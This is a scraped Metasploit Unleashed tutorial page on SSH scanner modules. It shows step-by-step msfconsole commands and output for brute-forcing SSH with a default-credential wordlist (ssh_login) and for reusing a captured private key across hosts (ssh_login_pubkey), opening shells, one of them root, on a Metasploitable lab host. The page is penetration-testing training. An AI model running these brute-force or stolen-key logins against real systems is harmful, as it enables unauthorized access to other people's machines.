</a> </li> <li class="nav-group level-3 astro-b3uc4r3d"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Windows <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/windows-post-capture-modules/" class="astro-b3uc4r3d"> Windows Post Capture Modules </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/windows-post-gather-modules/" class="astro-b3uc4r3d"> Windows Post Gather Modules </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/windows-post-manage-modules/" class="astro-b3uc4r3d"> Windows Post Manage Modules </a> </li> </ul> </details> </li><li class="nav-group level-3 astro-b3uc4r3d"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Linux <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/linux-post-gather-modules/" class="astro-b3uc4r3d"> Linux Post Gather Modules </a> </li> </ul> </details> </li><li class="nav-group level-3 astro-b3uc4r3d"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> OS X <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/os-post-gather-modules/" class="astro-b3uc4r3d"> OS X Post Gather Modules </a> </li> </ul> </details> </li><li class="nav-group level-3 astro-b3uc4r3d"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Multiple OS <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/multiple-os-post-gather-modules/" class="astro-b3uc4r3d"> Post Gather Modules </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/multiple-os-post-general-modules/" class="astro-b3uc4r3d"> Post General Modules </a> </li> </ul> </details> </li> </ul> </details> </li><li class="nav-group learn astro-b3uc4r3d" data-current-parent="true"> <details open class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Auxiliary Module Reference <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/auxiliary-module-reference/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/admin-http-auxiliary-modules/" class="astro-b3uc4r3d"> Admin HTTP Auxiliary Modules </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/admin-mysql-auxiliary-modules/" class="astro-b3uc4r3d"> Admin MySQL Auxiliary Modules </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/admin-mssql-auxiliary-modules/" class="astro-b3uc4r3d"> Admin MSSQL Auxiliary Modules </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/admin-postgres-auxiliary-modules/" class="astro-b3uc4r3d"> Admin Postgres Auxiliary Modules </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/admin-vmware-auxiliary-modules/" class="astro-b3uc4r3d"> Admin VMware Auxiliary Modules </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/scanner-dcerpc-auxiliary-modules/" class="astro-b3uc4r3d"> Scanner DCERPC Auxiliary Modules </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/scanner-discovery-auxiliary-modules/" class="astro-b3uc4r3d"> Scanner Discovery Auxiliary Modules </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/scanner-ftp-auxiliary-modules/" class="astro-b3uc4r3d"> Scanner FTP Auxiliary Modules </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/scanner-http-auxiliary-modules/" class="astro-b3uc4r3d"> Scanner HTTP Auxiliary Modules </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/scanner-mysql-auxiliary-modules/" class="astro-b3uc4r3d"> Scanner MySQL Auxiliary Modules </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/scanner-mssql-auxiliary-modules/" class="astro-b3uc4r3d"> Scanner MSSQL Auxiliary Modules </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/scanner-imap-auxiliary-modules/" class="astro-b3uc4r3d"> Scanner IMAP Auxiliary Modules </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/scanner-netbios-auxiliary-modules/" class="astro-b3uc4r3d"> Scanner NetBIOS Auxiliary Modules </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/scanner-pop3-auxiliary-modules/" class="astro-b3uc4r3d"> Scanner POP3 Auxiliary Modules </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/scanner-smb-auxiliary-modules/" class="astro-b3uc4r3d"> Scanner SMB Auxiliary Modules </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/scanner-smtp-auxiliary-modules/" class="astro-b3uc4r3d"> Scanner SMTP Auxiliary Modules </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/scanner-snmp-auxiliary-modules/" class="astro-b3uc4r3d"> Scanner SNMP Auxiliary Modules </a> </li><li class="nav-link active astro-b3uc4r3d"> <a aria-current="page" href="/metasploit-unleashed/scanner-ssh-auxiliary-modules/" class="astro-b3uc4r3d"> Scanner SSH Auxiliary Modules </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/scanner-telnet-auxiliary-modules/" class="astro-b3uc4r3d"> Scanner Telnet Auxiliary Modules </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/scanner-tftp-auxiliary-modules/" class="astro-b3uc4r3d"> Scanner TFTP Auxiliary Modules </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/scanner-vmware-auxiliary-modules/" class="astro-b3uc4r3d"> Scanner VMware Auxiliary Modules </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/scanner-vnc-auxiliary-modules/" class="astro-b3uc4r3d"> Scanner VNC Auxiliary Modules </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/server-capture-auxiliary-modules/" class="astro-b3uc4r3d"> Server Capture Auxiliary Modules </a> </li> </ul> </details> </li><li class="nav-link astro-b3uc4r3d"> <a data-level="1" aria-current="false" href="/metasploit-unleashed/recent-changes" class="astro-b3uc4r3d"> Recent Changes to Metasploit Unleashed </a> </li> </ul> </nav> </aside> <div id="right-sidebar" class="sidebar outline-1 outline-red-500 astro-ulqztzgw"> <nav aria-label="Secondary" class="astro-ulqztzgw"> <h2 id="on-this-page-heading" class="heading astro-ulqztzgw">
On this page
</h2> <script>(()=>{var e=async e=>{await(await e())()};(self.Astro||(self.Astro={})).only=e,window.dispatchEvent(new Event("astro:only"))})()</script><astro-island uid="1O0y23" component-url="/_astro/TableOfContents.BpFKYBve.js" component-export="default" renderer-url="/_astro/client.svelte.1Tbv3w6H.js" props='{"toc":[1,[[0,{"depth":[0,2],"slug":[0,"scanner-ssh-auxiliary-modules"],"text":[0,"Overview"],"children":[1,[]]}],[0,{"depth":[0,2],"slug":[0,"ssh_login"],"text":[0,"ssh_login"],"children":[1,[]]}],[0,{"depth":[0,2],"slug":[0,"ssh_login_pubkey"],"text":[0,"ssh_login_pubkey"],"children":[1,[]]}]]],"class":[0,"astro-ulqztzgw"]}' ssr client="only" opts='{"name":"TableOfContents","value":"svelte"}'></astro-island> </nav> </div> <div class="relative flex flex-col astro-msj2mjl4"> <div class="main-content astro-msj2mjl4"> <div class="ltr text-neutral-100 astro-msj2mjl4"> <article id="article" class="content prose mx-auto dark:prose-invert prose-headings:my-0 prose-headings:font-heading prose-headings:font-extrabold prose-headings:leading-snug prose-headings:tracking-normal prose-headings:text-neutral-100 prose-h1:my-0 prose-p:mb-0 prose-p:mt-5 prose-pre:mb-0 prose-pre:mt-5 dark:prose-headings:text-neutral-100 dark:prose-p:text-neutral-100 dark:prose-a:font-normal astro-msj2mjl4"> <div tabindex="-1" class="heading-wrapper level-h1"><h1 id="scanner-ssh-auxiliary-modules">Scanner SSH Auxiliary Modules</h1><a class="anchor-link" href="#scanner-ssh-auxiliary-modules"><span aria-hidden="true" class="anchor-icon"><svg width="16" height="16" viewBox="0 0 16 16" xlmns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" fill="currentcolor" d="M4 9h1v1H4c-1.5.0-3-1.69-3-3.5S2.55 3 4 3h4c1.45.0 3 1.69 3 3.5.0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98.0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98.0-2-1.22-2-2.5.0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45.0 3-1.69 3-3.5S14.5 6 13 6z"/></svg></span><span is:raw class="sr-only">a11y.text Scanner SSH Auxiliary Modules</span></a></div>
<div tabindex="-1" class="heading-wrapper level-h2"><h2 id="ssh_login">ssh_login</h2><a class="anchor-link" href="#ssh_login"><span aria-hidden="true" class="anchor-icon"><svg width="16" height="16" viewBox="0 0 16 16" xlmns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" fill="currentcolor" d="M4 9h1v1H4c-1.5.0-3-1.69-3-3.5S2.55 3 4 3h4c1.45.0 3 1.69 3 3.5.0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98.0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98.0-2-1.22-2-2.5.0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45.0 3-1.69 3-3.5S14.5 6 13 6z"/></svg></span><span is:raw class="sr-only">a11y.text ssh_login</span></a></div>
<p>The <strong>ssh_login</strong> module is quite versatile in that it can not only test a set of credentials across a range of IP addresses, but it can also perform brute force login attempts. We will pass a file to the module containing usernames and passwords separated by a space as shown below.</p>
<pre class="language-shellsession" data-language="shellsession"><code is:raw class="language-shellsession"><span class="token command"><span class="token info punctuation"><span class="token user">root@kali</span><span class="token punctuation">:</span><span class="token path">~</span></span><span class="token shell-symbol important">#</span> <span class="token bash language-bash"><span class="token function">head</span> /usr/share/metasploit-framework/data/wordlists/root_userpass.txt</span></span>
<span class="token output">root
root !root
root Cisco
root NeXT
root QNX
root admin
root attack
root ax400
root bagabu
root blablabla
</span></code></pre>
<p>Next, we load up the scanner module in Metasploit and set USERPASS_FILE to point to our list of credentials to attempt.</p>
<pre class="language-plaintext" data-language="plaintext"><code is:raw class="language-plaintext">msf > use auxiliary/scanner/ssh/ssh_login
msf auxiliary(ssh_login) > show options

Module options (auxiliary/scanner/ssh/ssh_login):

   Name              Current Setting  Required  Description
   ----              ---------------  --------  -----------
   BLANK_PASSWORDS   false            no        Try blank passwords for all users
   BRUTEFORCE_SPEED  5                yes       How fast to bruteforce, from 0 to 5
   DB_ALL_CREDS      false            no        Try each user/password couple stored in the current database
   DB_ALL_PASS       false            no        Add all passwords in the current database to the list
   DB_ALL_USERS      false            no        Add all users in the current database to the list
   PASSWORD                           no        A specific password to authenticate with
   PASS_FILE                          no        File containing passwords, one per line
   RHOSTS                             yes       The target address range or CIDR identifier
   RPORT             22               yes       The target port
   STOP_ON_SUCCESS   false            yes       Stop guessing when a credential works for a host
   THREADS           1                yes       The number of concurrent threads
   USERNAME                           no        A specific username to authenticate as
   USERPASS_FILE                      no        File containing users and passwords separated by space, one pair per line
   USER_AS_PASS      false            no        Try the username as the password for all users
   USER_FILE                          no        File containing usernames, one per line
   VERBOSE           true             yes       Whether to print output for all attempts

msf auxiliary(ssh_login) > set RHOSTS 192.168.1.154
RHOSTS => 192.168.1.154
msf auxiliary(ssh_login) > set USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
USERPASS_FILE => /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
msf auxiliary(ssh_login) > set VERBOSE false
VERBOSE => false
</code></pre>
<p>With everything ready to go, we run the module. When a valid credential pair is found, we are presented with a shell on the remote machine.</p>
<pre class="language-plaintext" data-language="plaintext"><code is:raw class="language-plaintext">msf auxiliary(ssh_login) > run

[*] 192.168.1.154:22 - SSH - Starting buteforce
[*] Command shell session 1 opened (?? -> ??) at 2010-09-09 17:25:18 -0600
[+] 192.168.1.154:22 - SSH - Success: 'msfadmin':'msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login) > sessions -i 1
[*] Starting interaction with 1...

id
uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
exit
[*] Command shell session 1 closed.
msf auxiliary(ssh_login) >
</code></pre>
<div tabindex="-1" class="heading-wrapper level-h2"><h2 id="ssh_login_pubkey">ssh_login_pubkey</h2><a class="anchor-link" href="#ssh_login_pubkey"><span aria-hidden="true" class="anchor-icon"><svg width="16" height="16" viewBox="0 0 16 16" xlmns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" fill="currentcolor" d="M4 9h1v1H4c-1.5.0-3-1.69-3-3.5S2.55 3 4 3h4c1.45.0 3 1.69 3 3.5.0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98.0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98.0-2-1.22-2-2.5.0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45.0 3-1.69 3-3.5S14.5 6 13 6z"/></svg></span><span is:raw class="sr-only">a11y.text ssh_login_pubkey</span></a></div>
<p>Using public key authentication for SSH is highly regarded as being far more secure than using usernames and passwords to authenticate. The caveat to this is that if the private key portion of the key pair is not kept secure, the security of the configuration is thrown right out the window. If, during an engagement, you get access to a private SSH key, you can use the <strong>ssh_login_pubkey</strong> module to attempt to login across a range of devices.</p>
<pre class="language-plaintext" data-language="plaintext"><code is:raw class="language-plaintext">msf > use auxiliary/scanner/ssh/ssh_login_pubkey
msf auxiliary(ssh_login_pubkey) > show options

Module options (auxiliary/scanner/ssh/ssh_login_pubkey):

   Name              Current Setting  Required  Description
   ----              ---------------  --------  -----------
   BRUTEFORCE_SPEED  5                yes       How fast to bruteforce, from 0 to 5
   DB_ALL_CREDS      false            no        Try each user/password couple stored in the current database
   DB_ALL_PASS       false            no        Add all passwords in the current database to the list
   DB_ALL_USERS      false            no        Add all users in the current database to the list
   KEY_PATH                           yes       Filename or directory of cleartext private keys. Filenames beginning with a dot, or ending in ".pub" will be skipped.
   RHOSTS                             yes       The target address range or CIDR identifier
   RPORT             22               yes       The target port
   STOP_ON_SUCCESS   false            yes       Stop guessing when a credential works for a host
   THREADS           1                yes       The number of concurrent threads
   USERNAME                           no        A specific username to authenticate as
   USER_FILE                          no        File containing usernames, one per line
   VERBOSE           true             yes       Whether to print output for all attempts

msf auxiliary(ssh_login_pubkey) > set KEY_FILE /tmp/id_rsa
KEY_FILE => /tmp/id_rsa
msf auxiliary(ssh_login_pubkey) > set USERNAME root
USERNAME => root
msf auxiliary(ssh_login_pubkey) > set RHOSTS 192.168.1.154
RHOSTS => 192.168.1.154
msf auxiliary(ssh_login_pubkey) > run

[*] 192.168.1.154:22 - SSH - Testing Cleartext Keys
[*] 192.168.1.154:22 - SSH - Trying 1 cleartext key per user.
[*] Command shell session 1 opened (?? -> ??) at 2010-09-09 17:17:56 -0600
[+] 192.168.1.154:22 - SSH - Success: 'root':'57:c3:11:5d:77:c5:63:90:33:2d:c5:c4:99:78:62:7a' 'uid=0(root) gid=0(root) groups=0(root) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login_pubkey) > sessions -i 1
[*] Starting interaction with 1...

ls
reset_logs.sh
id
uid=0(root) gid=0(root) groups=0(root)
exit
[*] Command shell session 1 closed.
msf auxiliary(ssh_login_pubkey) >
</code></pre> <div id="paginate" class="mt-8 flex flex-row-reverse justify-between gap-8 py-8 astro-qhgtjhzi"> <div class="paginate-next astro-qhgtjhzi"> <a class="btn inline-flex gap-2 astro-qhgtjhzi" href="/metasploit-unleashed/scanner-telnet-auxiliary-modules/">
Next
<svg width="1em" height="1em" class="inline-block h-5 w-5 dark:text-gray-400 astro-qhgtjhzi" data-icon="tabler:arrow-right"><symbol id="ai:tabler:arrow-right" viewBox="0 0 24 24"><path fill="none" stroke="currentcolor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5 12h14m-6 6 6-6m-6-6 6 6"/></symbol><use href="#ai:tabler:arrow-right"/></svg> </a> <div class="pt-2 text-sm italic text-slate-300 astro-qhgtjhzi">Scanner Telnet Auxiliary Modules</div> </div> <div class="paginate-prev astro-qhgtjhzi"> <a class="btn inline-flex gap-2 astro-qhgtjhzi" href="/metasploit-unleashed/scanner-snmp-auxiliary-modules/"> <svg width="1em" height="1em" class="inline-block h-5 w-5 dark:text-gray-400 astro-qhgtjhzi" data-icon="tabler:arrow-left"><symbol id="ai:tabler:arrow-left" viewBox="0 0 24 24"><path fill="none" stroke="currentcolor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5 12h14M5 12l6 6m-6-6 6-6"/></symbol><use href="#ai:tabler:arrow-left"/></svg>
Prev
</a> <div class="pt-2 text-sm italic text-slate-300 astro-qhgtjhzi">Scanner SNMP Auxiliary Modules</div> </div> </div> </article> </div> </div> </div> </div> </main> <footer data-pagefind-ignore="all" class="astro-scinlfmn"> <div class="footer-row astro-scinlfmn"> <div class="form-section astro-scinlfmn"> <astro-island uid="2cQP4n" component-url="/_astro/NewsletterForm.CV9n_RZT.js" component-export="default" renderer-url="/_astro/client.svelte.1Tbv3w6H.js" props='{"class":[0,"astro-scinlfmn"]}' ssr client="load" opts='{"name":"NewsletterForm","value":true}' await-children><div class="footer-wrapper svelte-x8vibm"><p class="footer-title svelte-x8vibm">Get the latest updates around resources, events & promotions from OffSec</p> <form class="footer-form svelte-x8vibm"><input type="email" placeholder="Email address*" class="field svelte-x8vibm" required> <button type="submit" class="btn btn-sm btn-secondary w-full sm:w-fit py-1.5 sm:px-7">Submit</button></form> <p class="footer-legal svelte-x8vibm">By submitting this form, I agree to the processing of my personal data by OffSec as described
in the <a href="/legal/privacy-policy/" class="text-teal-500">Privacy Policy</a>.</p> <div id="form-message"></div></div></astro-island> </div> <div class="groups astro-scinlfmn"> <div class="wrapper astro-335gxfk3"> <p class="astro-335gxfk3"> <a href="/learning/" class="plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-335gxfk3"> Learn </a> </p> <ul class="astro-335gxfk3"> <li class="astro-335gxfk3"> <a href="https://www.offsec.com/products/" target="_self" class="link plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-335gxfk3"> Products </a> </li><li class="astro-335gxfk3"> <a href="https://www.offsec.com/courses/" target="_self" class="link plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-335gxfk3"> Courses + Certifications </a> </li><li class="astro-335gxfk3"> <a href="https://www.offsec.com/products/proving-grounds/" target="_self" class="link plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-335gxfk3"> Proving Grounds </a> </li><li class="astro-335gxfk3"> <a href="https://www.offsec.com/learning/paths/" target="_self" class="link plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-335gxfk3"> Learning Paths </a> </li><li class="astro-335gxfk3"> <a href="https://www.offsec.com/pricing/" target="_self" class="link plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-335gxfk3"> Pricing </a> </li> </ul> </div> <div class="wrapper astro-335gxfk3"> <p class="astro-335gxfk3"> <a href="/organizations/" class="plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-335gxfk3"> For Organizations </a> </p> <ul class="astro-335gxfk3"> <li class="astro-335gxfk3"> <a href="https://www.offsec.com/organizations/cyber-ranges/" target="_self" class="link plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-335gxfk3"> Cyber Ranges </a> </li><li class="astro-335gxfk3"> <a href="https://www.offsec.com/blog/nist-nice-mitre/" target="_self" class="link plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-335gxfk3"> Industry Frameworks </a> </li><li class="astro-335gxfk3"> <a href="https://www.offsec.com/organizations/penetration-testing/" target="_self" class="link plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-335gxfk3"> Pentesting Services </a> </li><li class="astro-335gxfk3"> <a href="https://www.offsec.com/use-cases/" target="_self" class="link plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-335gxfk3"> Use Cases </a> </li><li class="astro-335gxfk3"> <a href="https://www.offsec.com/industry/" target="_self" class="link plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-335gxfk3"> Industries </a> </li> </ul> </div> <div class="wrapper astro-335gxfk3"> <p class="astro-335gxfk3"> OffSec </p> <ul class="astro-335gxfk3"> <li class="astro-335gxfk3"> <a href="https://www.offsec.com/about/" target="_self" class="link plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-335gxfk3"> About OffSec </a> </li><li class="astro-335gxfk3"> <a href="https://www.offsec.com/about/careers/" target="_self" class="link plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-335gxfk3"> Careers </a> </li><li class="astro-335gxfk3"> <a href="https://www.offsec.com/about/press-room/" target="_self" class="link plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-335gxfk3"> Press Room </a> </li><li class="astro-335gxfk3"> <a href="https://www.offsec.com/resources/product-updates/" target="_self" class="link plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-335gxfk3"> Product Updates </a> </li><li class="astro-335gxfk3"> <a href="https://help.offsec.com/hc/en-us/?utm_source=offsec/" target="_blank" class="link plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-335gxfk3"> Help Center </a> </li> </ul> </div> <div class="wrapper astro-335gxfk3"> <p class="astro-335gxfk3"> <a href="/community/" class="plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-335gxfk3"> Community </a> </p> <ul class="astro-335gxfk3"> <li class="astro-335gxfk3"> <a href="https://www.offsec.com/community/ugc/" target="_self" class="link plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-335gxfk3"> User Generated Content </a> </li><li class="astro-335gxfk3"> <a href="https://www.offsec.com/community/bug-bounty/" target="_self" class="link plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-335gxfk3"> Bug Bounty Program </a> </li><li class="astro-335gxfk3"> <a href="https://www.offsec.com/learning/stories/" target="_self" class="link plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-335gxfk3"> Learner Stories </a> </li> </ul> </div> <div class="wrapper astro-335gxfk3"> <p class="astro-335gxfk3"> <a href="/resources/" class="plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-335gxfk3"> Resources </a> </p> <ul class="astro-335gxfk3"> <li class="astro-335gxfk3"> <a href="https://www.offsec.com/blog/" target="_self" class="link plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-335gxfk3"> Blog </a> </li><li class="astro-335gxfk3"> <a href="https://www.offsec.com/cyberversity/" target="_self" class="link plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-335gxfk3"> Cyberversity </a> </li><li class="astro-335gxfk3"> <a href="https://www.offsec.com/cybersecurity-roles/" target="_self" class="link plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-335gxfk3"> Cybersecurity Job Roles </a> </li> </ul> </div> <div class="wrapper astro-335gxfk3"> <p class="astro-335gxfk3"> <a href="/organizations/partners/" class="plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-335gxfk3"> Partners </a> </p> <ul class="astro-335gxfk3"> <li class="astro-335gxfk3"> <a href="https://www.offsec.com/organizations/public-sector/" target="_self" class="link plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-335gxfk3"> Public Sector </a> </li><li class="astro-335gxfk3"> <a href="https://www.offsec.com/organizations/partners/#find-partner/" target="_self" class="link plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-335gxfk3"> Find a Partner </a> </li><li class="astro-335gxfk3"> <a href="https://www.offsec.com/organizations/partners/#join/" target="_self" class="link plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-335gxfk3"> Become a partner </a> </li><li class="astro-335gxfk3"> <a href="https://partnerportal.offsec.com/?utm_source=offsec/" target="_blank" class="link plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-335gxfk3"> Partner Portal Login </a> </li> </ul> </div> </div> </div> <div class="wrapper astro-3tk3c6pi"> <div class="footer-row astro-3tk3c6pi"> <a href="/" aria-label="Home" class="logo astro-3tk3c6pi"> <img src="/_astro/offsec.BneoPeSq_Z1jF970.svg" alt="OffSec logo" loading="lazy" decoding="async" fetchpriority="auto" width="529" height="128" class="w-full astro-3tk3c6pi"> </a> <div class="socials astro-3tk3c6pi"> <a href="https://www.twitch.tv/offsecofficial" class="wrapper group astro-vbuaafef" aria-label="OffSec Twitch" target="_blank"> <p class="icon astro-vbuaafef"><svg viewBox="0 0 32 32" fill="none"><path d="M14.6667 14.6665V9.33317m6.6666 5.33333V9.33317M28 2.6665H4V23.9998h6.6667v5.3334L16 23.9998h6.6667L28 18.6665v-16z" stroke="currentcolor" stroke-width="2.25" stroke-linecap="round" stroke-linejoin="round"/></svg>
